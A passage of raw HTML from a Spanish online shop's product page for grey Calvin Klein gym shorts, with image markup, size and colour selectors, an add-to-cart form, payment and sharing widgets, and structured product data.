href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_121QKA_WO6WOVENS_9592349_04&amp;dwvar_color=9592349"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw259e5d62/images/large/9592349_2.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw259e5d62/images/large/9592349_2.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw259e5d62/images/large/9592349_2.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw259e5d62/images/large/9592349_2.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw259e5d62/images/large/9592349_2.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw259e5d62/images/large/9592349_2.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw259e5d62/images/large/9592349_2.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw259e5d62/images/large/9592349_2.jpg?sw=1005"
     src="[data-uri]"
     alt="Pantalones cortos de gimnasio Calvin Klein, gris"
     title="Pantalones cortos de gimnasio Calvin Klein, gris"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Pantalones cortos de gimnasio Calvin Klein"
data-index="3"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_121QKA_WO6WOVENS_9592349_04&amp;dwvar_color=9592349"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb761df45/images/large/9592349_3.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb761df45/images/large/9592349_3.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb761df45/images/large/9592349_3.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb761df45/images/large/9592349_3.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb761df45/images/large/9592349_3.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb761df45/images/large/9592349_3.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb761df45/images/large/9592349_3.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb761df45/images/large/9592349_3.jpg?sw=1005"
     src="[data-uri]"
     alt="Pantalones cortos de gimnasio Calvin Klein, gris"
     title="Pantalones cortos de gimnasio Calvin Klein, gris"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>




</ul>
</div>


<div class="h-hidden-small h-hidden-medium">
<div class="b-pdp-description grid">
<div class="col-12">






</div>
</div>

    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
                    <div class="b-pdp__tabs-item">
                        <div class="b-pdp__tabs-description">
                                Descubre la nueva línea Calvin Klein. </p>Este pantalón corto de gimnasia forma parte de la nueva línea deportiva de Calvin Klein, con detalles técnicos y refinados para acompañarte durante y después del entrenamiento. Los detalles son los bolsillos laterales y el logo engomado en el pecho. La cinturilla es ajustable. <br><br>¡Cómprala ahora en AW LAB!
                            
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
    
        
    
    
    
        <div class="b-product-number js-article-no" data-articleno="9592349" data-ean="8720107262201">
            Art&iacute;culo N&uacute;mero :
            <span>
                9592349
            </span>
        </div>
    
    
        <div class="b-pdp__tabs-item">
            <div class="b-pdp__tabs-features">
                <div class="b-pdp__tabs-features-title">
                    Caracter&iacute;sticas
                </div>
                <li>Composición: 72% algodón, 28% poliéster<li>Rizo con mezcla de algodón
            </div>
        </div>
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
</div>






</div>
<div class="b-pdp__right-col product-detail col-4 col-12-small col-12-medium">
<div class="b-pdp__product-titleContainer">









<div class="b-pdp__product-titleRow">
<h1 class="b-pdp__product-title" itemprop="name">
Pantalones cortos de gimnasio Calvin Klein
</h1>


<a data-cmp="addToWishlist" data-product-id="AW_121QKA_WO6WOVENS" data-id="addToWishlist"
data-product-details="{&quot;name&quot;:&quot;Pantalones cortos de gimnasio Calvin Klein&quot;,&quot;id&quot;:&quot;AW_121QKA_WO6WOVENS_9592349&quot;,&quot;dimension1&quot;:&quot;AW_121QKA_WO6WOVENS&quot;,&quot;dimension2&quot;:&quot;9592349&quot;,&quot;dimension3&quot;:&quot;AW_121QKA_WO6WOVENS_9592349&quot;,&quot;price&quot;:&quot;59.95&quot;,&quot;brand&quot;:&quot;CALVIN KLEIN&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa-AW_121QKA_WO6WOVENS.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
class="b-wishlist js-reminder b-pdp__add-to-wish"
title="Add to wishlist" href="" rel="nofollow"
data-add-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Add?pid=AW_121QKA_WO6WOVENS&amp;source=productdetail&amp;cgid=brands_calvinklein">
</a>
</div>
</div>
<div id="product-content" class="b-pdp__product-content">




















































































































    
    <div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="brands_calvinklein"
        data-color-values="[&quot;BLACK&quot;,&quot;GREY&quot;]" data-update-title="true"
        data-is-selected-variant="false"
        data-product-details="{&quot;name&quot;:&quot;Pantalones cortos de gimnasio Calvin Klein&quot;,&quot;id&quot;:&quot;AW_121QKA_WO6WOVENS_9592349_04&quot;,&quot;dimension1&quot;:&quot;AW_121QKA_WO6WOVENS&quot;,&quot;dimension2&quot;:&quot;9592349&quot;,&quot;dimension3&quot;:&quot;AW_121QKA_WO6WOVENS_9592349&quot;,&quot;price&quot;:&quot;59.95&quot;,&quot;brand&quot;:&quot;CALVIN KLEIN&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;Descubre la nueva l&amp;iacute;nea Calvin Klein. &amp;lt;/p&amp;gt;Este pantal&amp;oacute;n corto de gimnasia forma parte de la nueva l&amp;iacute;nea deportiva de Calvin Klein, con detalles t&amp;eacute;cnicos y refinados para acompa&amp;ntilde;arte durante y despu&amp;eacute;s del entrenamiento. Los detalles son los bolsillos laterales y el logo engomado en el pecho. La cinturilla es ajustable. &amp;lt;br&amp;gt;&amp;lt;br&amp;gt;&amp;iexcl;C&amp;oacute;mprala ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/pantalones-cortos-de-gimnasio-calvin-klein-AW_121QKA_WO6WOVENS_9592349_04.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;p04&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY|M&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}">

        
        































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 59,95


</span>












</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="59.95"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>







        
        
        
        

        

        <div class="pdp-promotions">
            
            





        </div>

        
        
        
        
        

        <script type="application/ld+json">
            {"@context":"http://schema.org","@type":"Product","name":null,"image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw452e4696/images/large/9596349_0.jpg?sw=1005","description":"Descubre la nueva línea Calvin Klein. Este pantalón corto de gimnasia forma parte de la nueva línea deportiva de Calvin Klein, con detalles técnicos y refinados para acompañarte durante y después del entrenamiento. Los detalles son los bolsillos laterales y el logo engomado en el pecho. La cinturilla es ajustable. <br><br>¡Cómprala ahora en AW LAB!","category":"Ropa","mpn":"9592349","brand":{"@type":"Thing","name":"CALVIN KLEIN"},"productID":"AW_121QKA_WO6WOVENS","offers":{"@type":"Offer","priceCurrency":"EUR","price":59.95,"availability":"http://schema.org/LimitedAvailability"}}
        </script>
        
        
            

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9592349&quot;,&quot;displayValue&quot;:&quot;GREY&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">








<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



color




<span>gris</span>


</div>







<div class="b-color-selector__counter--container">
<div class="js-prevArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 193" d="M5 1L1 6L5 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>

</div>
<div class="b-color-selector__counter px-0">
<div class="b-color-selector__counter px-0">
1 colores
</div>
</div>
<div class="js-nextArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 195" d="M1 1L5 6L1 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>


</div>
</div>

</div>

<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link b-color-selector__link_selected js-selected js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349"
        rel="nofollow"
        title="GREY"
        data-master-id="AW_121QKA_WO6WOVENS"
        data-variant-id="AW_121QKA_WO6WOVENS_9592349_03"
        data-variant-ids="[&quot;AW_121QKA_WO6WOVENS_9592349_03&quot;,&quot;AW_121QKA_WO6WOVENS_9592349_04&quot;,&quot;AW_121QKA_WO6WOVENS_9592349_05&quot;,&quot;AW_121QKA_WO6WOVENS_9592349_06&quot;]"
        data-color="9592349"
        data-color-display-value="GREY"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones cortos de gimnasio Calvin Klein, gris"
     title="Pantalones cortos de gimnasio Calvin Klein, gris"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
         
    
</li>






</ul>
</div>



</div>
</div>









<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



Talla


<span>seleccionar</span>


</div>

</div>





<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p03&amp;sizeValue=S"
                rel="nofollow"
                title="S"
                id="p03"
                data-variant-id="AW_121QKA_WO6WOVENS_9592349_03"
                data-variant-ids="{}"
                >
                    <span>S</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p04&amp;sizeValue=M"
                rel="nofollow"
                title="M"
                id="p04"
                data-variant-id="AW_121QKA_WO6WOVENS_9592349_04"
                data-variant-ids="{}"
                >
                    <span>M</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p05&amp;sizeValue=L"
                rel="nofollow"
                title="L"
                id="p05"
                data-variant-id="AW_121QKA_WO6WOVENS_9592349_05"
                data-variant-ids="{}"
                >
                    <span>L</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p06&amp;sizeValue=XL"
                rel="nofollow"
                title="XL"
                id="p06"
                data-variant-id="AW_121QKA_WO6WOVENS_9592349_06"
                data-variant-ids="{}"
                >
                    <span>XL</span>
                    
            </a>
        
    </li>








</ul>
</div>


<div class="b-pdp__alert b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.69531 2.29694C8.82912 2.05906 9.17161 2.05906 9.30542 2.29694L16.6534 15.36C16.7846 15.5933 16.616 15.8816 16.3483 15.8816H1.6524C1.38471 15.8816 1.21611 15.5933 1.34735 15.36L8.69531 2.29694ZM10.4385 1.6596C9.80766 0.538169 8.19307 0.538172 7.56227 1.6596L0.214302 14.7227C-0.404389 15.8226 0.390441 17.1816 1.6524 17.1816H16.3483C17.6103 17.1816 18.4051 15.8226 17.7864 14.7227L10.4385 1.6596ZM9.00039 5.31411C9.35938 5.31411 9.65039 5.60512 9.65039 5.96411V10.9962C9.65039 11.3552 9.35938 11.6462 9.00039 11.6462C8.64141 11.6462 8.35039 11.3552 8.35039 10.9962V5.96411C8.35039 5.60512 8.64141 5.31411 9.00039 5.31411ZM10.0068 13.5123C10.0068 14.0681 9.55622 14.5187 9.00039 14.5187C8.44456 14.5187 7.99397 14.0681 7.99397 13.5123C7.99397 12.9565 8.44456 12.5059 9.00039 12.5059C9.55622 12.5059 10.0068 12.9565 10.0068 13.5123Z" fill="#C33333"/>
</svg>

Por favor, selecciona una opci&oacute;n
</div>




</div>
</div>


</div>


        
        
        
        


        
        
        

        

        
            
        

        
            <div class="b-pdp__action-container" data-cmp="productDetailActions">
                <div class="b-pdp__action-buttons">
                    





<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones cortos de gimnasio Calvin Klein&quot;,&quot;id&quot;:&quot;AW_121QKA_WO6WOVENS_9592349_04&quot;,&quot;dimension1&quot;:&quot;AW_121QKA_WO6WOVENS&quot;,&quot;dimension2&quot;:&quot;9592349&quot;,&quot;dimension3&quot;:&quot;AW_121QKA_WO6WOVENS_9592349&quot;,&quot;price&quot;:&quot;59.95&quot;,&quot;brand&quot;:&quot;CALVIN KLEIN&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;Descubre la nueva l&amp;iacute;nea Calvin Klein. &amp;lt;/p&amp;gt;Este pantal&amp;oacute;n corto de gimnasia forma parte de la nueva l&amp;iacute;nea deportiva de Calvin Klein, con detalles t&amp;eacute;cnicos y refinados para acompa&amp;ntilde;arte durante y despu&amp;eacute;s del entrenamiento. Los detalles son los bolsillos laterales y el logo engomado en el pecho. La cinturilla es ajustable. &amp;lt;br&amp;gt;&amp;lt;br&amp;gt;&amp;iexcl;C&amp;oacute;mprala ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/pantalones-cortos-de-gimnasio-calvin-klein-AW_121QKA_WO6WOVENS_9592349_04.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;p04&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY|M&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
    id="dwfrm_product_addtocart_d0aiwrtmfxld"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_121QKA_WO6WOVENS_9592349_04" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>

                </div>

                
                    <div>
                        
                        <button type="button" data-cmp="findInStoreButton" data-dialog-class="ui-find-in-store"
                            data-title="Busca en Tienda"
                            data-pid="AW_121QKA_WO6WOVENS"
                            data-color="9592349"
                            data-cmp-id="findInStoreButton"
                            class="b-pdp__findInStore b-find-in-store"
                            id="findInStore"
                            >
                            <span class="label">Busca en Tienda</span>
                        </button>
                    </div>
                

                <div class="b-pdp__action-top">
                    <div class="b-pdp__add-sharing-container">
                        <button type="button" class="js-social-sharing b-pdp__add-sharing">
                            <span class="label">Compartir</span>
                        </button>
                        <div class="js-social-sharing-list h-hidden">
                            














<ul class="b-pdp__social">
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-facebook"
title="Compartir en Facebook"
href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fropa-AW_121QKA_WO6WOVENS.html%3Fdwvar_AW__121QKA__WO6WOVENS_color%3D9592349"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_121QKA_WO6WOVENS_9592349_04"
data-share-network="facebook"

>
<span class="h-hidden">
Facebook
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-pinterest"
title="Compartir en Pinterest"

href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fropa-AW_121QKA_WO6WOVENS.html%3Fdwvar_AW__121QKA__WO6WOVENS_color%3D9592349&description=null&media=https%3A%2F%2Fes.aw-lab.com%2Fdw%2Fimage%2Fv2%2FBJTH_PRD%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdwbfbc32db%2Fimages%2Flarge%2F9592349_0.jpg%3Fsw%3D1005"

target="_blank"

data-cmp="shareProduct"
data-product-id="AW_121QKA_WO6WOVENS_9592349_04"
data-share-network="pinterest"

rel="nofollow"
>
<span class="h-hidden">
Pinterest
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-twitter"
title="Compartir en X"
href="https://twitter.com/intent/tweet/?url=https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fropa-AW_121QKA_WO6WOVENS.html%3Fdwvar_AW__121QKA__WO6WOVENS_color%3D9592349&text=null"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_121QKA_WO6WOVENS_9592349_04"
data-share-network="twitter"

>
<span class="h-hidden">
X
</span>
</a>
</li>
<li class="b-pdp__social-item js-share-link h-hidden">
<a class="b-pdp__copy-link js-copy-link"
title="wishlist.copy.link"
href=""
rel="nofollow"
>
Comparte tu lista de deseos
</a>
</li>
</ul>

                        </div>
                    </div>
                </div>

                <div class="ratingContainer b-pdp__action-rating" data-cmp="getFeedaty"
                    data-pid = "AW_121QKA_WO6WOVENS"
                    data-color = "9592349">
                </div>
            </div>

            <div class="b-product-detail-features b-product-detail-features--mobile">
                












<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





            </div>

            <div id="findInStoreOverlay" class="b-pdp__findinstore_overlay h-hidden">
                <img id="findInStoreWheeler" class="b-pdp__findinstore_wheeler h-hidden" alt="loader" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dwabea1853/images/loader.svg">
            </div>
            <div class="h-hidden-large h-hidden-extra-large">
                <div class="b-pdp-description grid">
                    <div class="col-12">
                        





                    </div>
                </div>
                
    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
                    <div class="b-pdp__tabs-item">
                        <div class="b-pdp__tabs-description">
                                Descubre la nueva línea Calvin Klein. </p>Este pantalón corto de gimnasia forma parte de la nueva línea deportiva de Calvin Klein, con detalles técnicos y refinados para acompañarte durante y después del entrenamiento. Los detalles son los bolsillos laterales y el logo engomado en el pecho. La cinturilla es ajustable. <br><br>¡Cómprala ahora en AW LAB!
                            
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
    
        
    
    
    
        <div class="b-product-number js-article-no" data-articleno="9592349" data-ean="8720107262201">
            Art&iacute;culo N&uacute;mero :
            <span>
                9592349
            </span>
        </div>
    
    
        <div class="b-pdp__tabs-item">
            <div class="b-pdp__tabs-features">
                <div class="b-pdp__tabs-features-title">
                    Caracter&iacute;sticas
                </div>
                <li>Composición: 72% algodón, 28% poliéster<li>Rizo con mezcla de algodón
            </div>
        </div>
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
            </div>
        
    </div>


</div>
</div>
</div>
<div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="brands_calvinklein"
data-color-values="[&quot;BLACK&quot;,&quot;GREY&quot;]" data-update-title="true"
data-is-selected-variant="false"
